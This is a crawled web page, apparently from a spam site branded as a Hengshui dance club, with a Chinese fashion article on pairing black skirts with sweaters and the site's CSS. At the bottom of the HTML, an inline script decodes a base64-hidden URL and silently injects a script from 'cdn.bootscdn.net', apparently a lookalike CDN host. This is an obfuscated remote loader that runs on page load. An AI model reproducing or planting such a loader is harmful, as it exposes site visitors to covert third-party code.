

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tkzjcampus.com/jx/xiangqing46735106.html
body_size: 3295
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="黑色半身裙配什么毛衣？" />
    <meta name="description" content="2019年春天的到来，还是很流行穿黑色半身裙的，黑色是一种很神秘又显瘦的颜色，所以几乎每个女生都会必备一件黑色单品，今天和你们聊的是黑色半身裙搭配毛衣的穿搭法，穿上身很美！
【01】黑色开叉半身裙+轻薄毛衣

黑色开叉半身裙是刚刚露出你纤细" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>黑色半身裙配什么毛衣？-衡水舞蹈社团</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/app/radical/campus/idle.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand" href="/">衡水舞蹈社团</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/lt.html">论坛</a></li> <li><a href="/zx.html">资讯</a></li> <li><a href="/jx.html">教学</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>黑色半身裙配什么毛衣？</h1>
            <div class="bo0CXW0PT6"><b></b><b>2022-09-03 00:02:52</b></div>
            <div class="I3GNo2n5H">
              <p><p><span style="font-size: large;">2019年春天的到来，还是很流行穿黑色半身裙的，黑色是一种很神秘又显瘦的颜色，所以几乎每个女生都会必备一件黑色单品，今天和你们聊的是黑色半身裙搭配毛衣的穿搭法，穿上身很美！</span></p>
<h2><span style="font-size: large;">【01】黑色开叉半身裙+轻薄毛衣</span></h2>
<p><span style="font-size: large;"></span></p>
<p><span style="font-size: large;">黑色开叉半身裙是刚刚露出你纤细脚踝的裙子，上半部分可以帮你遮住大腿的肉肉，高腰的设计又是那么的尽显高级感，显高又显瘦的话，一条好看的针织半身裙是你的首选，我朋友她120斤，平时穿裤子显得很肉肉的小腿，自从穿上了这条开叉半身裙，瞬间就变得显瘦又好看，搭配轻薄毛衣，在春天穿上美得刚刚好。</span></p>
<h2><span style="font-size: large;">【02】黑色高腰半身裙+紧身毛衣</span></h2>
<p><span style="font-size: large;"></span></p>
<p><span style="font-size: large;">好看又显气质的黑色高腰半身裙，裙摆是小A的设计，高腰的版型是各种身材女生都很喜欢的版型，并且超长的裙摆设计，露出纤细的脚踝才够潮，让你穿上就可以获得更美的身材，搭配紧身毛衣，这是小个子女生最喜欢的穿搭法，穿上不仅显高还显身材。</span></p>
<h2><span style="font-size: large;">【03】黑色网纱半身裙+宽松毛衣</span></h2>
<p><span style="font-size: large;"></span></p>
<p><span style="font-size: large;">黑色网纱半身裙穿上就可以获得小仙女感觉的裙子，裙子是超长的版型设计，穿上身遮肉更显瘦，网纱的材质又让你变得很时尚起来，高腰的设计露出纤细的腰间线条，无论怎么穿都不会出错，搭配宽松毛衣，紫色为色调的颜色才够时髦气息，这么搭超美！</span></p>
<h2><span style="font-size: large;">【04】黑色蛋糕半身裙+喇叭袖毛衣</span></h2>
<p><span style="font-size: large;"></span></p>
<p><span style="font-size: large;">黑色蛋糕半身裙，蛋糕裙摆是很有层次感的设计，长度超过膝盖处的设计，又是很能遮肉显瘦的版型，露出纤细的脚踝让你美得刚刚好，同样是高腰的设计，穿上就很显高挑，搭配黑色喇叭袖毛衣，喇叭袖的版型遮肉更显瘦，红色是很艳丽的颜色，穿上身就足够美了。</span></p></p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
           <div class="y7hG58">
            <div class="dRYhY bacteria virtue breed">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/jx/xiangqing39865917.html" title="惊爆!!寨九坳赣州独家四人成团天天发!!!">惊爆!!寨九坳赣州独家四人成团天天发!!!</a>
                <em>2022-07-16 23:18:56</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865919.html" title="期末汇报 | 希望你每天都能不愧芳华地起舞">期末汇报 | 希望你每天都能不愧芳华地起舞</a>
                <em>2022-07-31 21:38:59</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865924.html" title="号外号外!经贸系啦啦操队员招募开始啦!">号外号外!经贸系啦啦操队员招募开始啦!</a>
                <em>2022-06-23 04:32:10</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865925.html" title="星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!">星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!</a>
                <em>2022-06-16 01:58:44</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865927.html" title="一分钟,中国会发生什么?">一分钟,中国会发生什么?</a>
                <em>2022-07-06 03:00:05</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865928.html" title="中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力">中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力</a>
                <em>2022-06-02 03:17:09</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865929.html" title="星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站">星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站</a>
                <em>2022-06-24 21:55:02</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865937.html" title="闹元宵,就是要猜灯谜">闹元宵,就是要猜灯谜</a>
                <em>2022-07-24 02:36:00</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865939.html" title="贺新春,迎元宵丨宝诚申江带您一起猜灯谜">贺新春,迎元宵丨宝诚申江带您一起猜灯谜</a>
                <em>2022-07-09 02:03:36</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865941.html" title="星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站">星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站</a>
                <em>2022-06-21 01:46:46</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
       <div class="y7hG58">
        <div class="dRYhY identify">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="container bachelor">Copyright © 2023 All Rights Reserved 版权所有 衡水舞蹈社团</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tkzjcampus.com/app/radical/campus/idle.css
body_size: 1153
content:

.exploreStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.calendarStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.outstandingStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: NSimSun;
    font-size: 14px;
    line-height: 1.5;
    color: #150700;
    background-color: #fcf7fc;
}
@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1020px;
    }
}
.QVrHLEvCE {
    background-color: #3949ab;
    border: none;
    border-radius: 0;
    min-height: 50px;
    margin-bottom: 16px;
}
.QVrHLEvCE .navbar-brand,
.QVrHLEvCE .navbar-brand:hover {
    height: 50px;
    line-height: 50px;
    padding: 0 17px;
    font-size: 18px;
    color: #ffffff;
}
.QVrHLEvCE .navbar-nav > li > a,
.QVrHLEvCE .navbar-nav > li > a:hover {
    line-height: 50px;
    padding: 0 17px;
    font-size: 14px;
    color: #ffffff;
}
.QVrHLEvCE .navbar-nav > li.active > a,
.QVrHLEvCE .navbar-nav > li.active > a:hover {
    background-color: #283593;
    color: #ffffff;
}

.uDZwB4mzC {
    padding: 12px 0;
    text-align: center;
    background-color: #fcf7fc;
    margin-top: 22px;
}
.uDZwB4mzC > p {
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    color: #150700;
    margin: 0 auto;
}

.y7hG58 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 19px;
}
.y7hG58 > .dRYhY {
    border-bottom: 1px solid #6889ff;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 22px;
    line-height: 22px;
    padding: 0 0 7px 0;
    font-size: 17px;
    color: #150700;
}
.y7hG58 > .dRYhY::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}
.y7hG58 > h1 {
    /* height: 37px; */
    line-height: 37px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #150700;
    text-align: center;
}
.y7hG58 > .bo0CXW0PT6 {
    margin: 16px 0;
    color: #150700;
    text-align: center;
}
.y7hG58 > .bo0CXW0PT6 > b {
    margin: 0 10px;
}
.y7hG58 > .kGElTk1nOea {
    padding: 0;
}
.y7hG58 > .kGElTk1nOea > li {
    list-style-type: none;
}
.y7hG58 > .kGElTk1nOea > li > a {
    max-width: 51%;
    overflow: hidden;
}
.y7hG58 > .kGElTk1nOea > li > a,
.y7hG58 > .kGElTk1nOea > li > a:hover,
.y7hG58 > .kGElTk1nOea > li > em {
    display: inline-block;
    height: 27px;
    line-height: 27px;
    font-size: 14px;
    color: #150700;
}
.y7hG58 > .kGElTk1nOea > li > em {
    float: right;
}
.y7hG58 > .I3GNo2n5H,
.y7hG58 > .k7FXT {
    padding: 0 16px 16px;
}

.FgBoV1m4BQy {
    text-align: center;
    height: auto;
    overflow: hidden;
    margin: 17px auto !important;
    display: table;
}
.FgBoV1m4BQy a:link,
.FgBoV1m4BQy a:visited,
.FgBoV1m4BQy .current {
    text-decoration: none;
    padding: 5px 8px;
    background-color: #3949ab;
    font-size: 13px;
    float: left;
    border-left: none;
    color: #ffffff;
    margin: 0 4px;
}
.FgBoV1m4BQy a:hover,
.FgBoV1m4BQy .current {
    text-decoration: none;
    background-color: #283593;
}

.logo_h1 {
    font-size: 0;
    margin: 0;
}
.logo_h1 img {
    height: 40px;
    object-fit: cover;
    margin: 5px 0;
}
.y7hG58 > .I3GNo2n5H {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
